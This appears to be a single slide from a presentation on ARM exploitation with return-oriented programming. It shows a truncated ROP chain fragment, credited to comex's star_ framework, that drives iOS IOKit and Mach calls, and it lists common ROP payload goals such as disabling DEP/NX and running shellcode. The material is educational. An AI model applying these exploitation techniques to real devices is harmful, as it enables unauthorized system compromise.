 ROP SHELLCODE

funcall('iokit._IOServiceMatching', AppleRGBOUT)
store_r0_to(matchingp)
if mode == 'dejavu':
    funcall('iokit._IOKitWaitQuiet', 0, 0)
    funcall('iokit._IOServiceGetMatchingService',
    funcall('iokit._IOServiceOpen', None, task_sel
else:
    # http://www.opensource.apple.com/source/IOKit
    portp = ptrI(0)
    funcall('_mach_task_self')
    funcall('_mach_port_allocate', None, 1, portp)
    iteratorp = ptrI(0)
    servicep = ptrI(0)

    port_, portp_ = stackunkpair()
    port_2, portp_2 = stackunkpair()
    load_r0_from(portp)
    store_r0_to(portp_)
    store_r0_to(portp_2)

source: comex's star_ framework

» Common payloads
• Chain library calls
• Disable DEP/NX
– Transfer and execute normal shellcode
» Common operations
• Registers assignment
• Data movement
• Make function call or syscall

ARM EXPLOITATION ROPMAP

14